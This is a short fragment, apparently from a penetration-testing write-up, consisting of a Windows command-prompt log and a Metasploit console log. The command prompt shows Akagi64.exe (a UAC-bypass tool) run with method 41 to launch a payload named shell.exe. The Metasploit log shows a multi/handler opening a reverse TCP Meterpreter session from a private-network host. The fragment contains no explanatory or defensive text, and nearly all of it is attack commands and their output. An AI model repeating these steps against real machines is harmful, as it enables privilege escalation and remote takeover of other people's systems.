 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\gx>Akagi64.exe 41
C:\gx>Akagi64.exe 41 shell.exe
C:\gx>Akagi64.exe 41 C:\gx\shell.exe
C:\gx>
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (175686 bytes) to 192.168.10.50
[*] Meterpreter session 4 opened (192.168.10.20:4444 -> 192.168.10.50:49723)
meterpreter >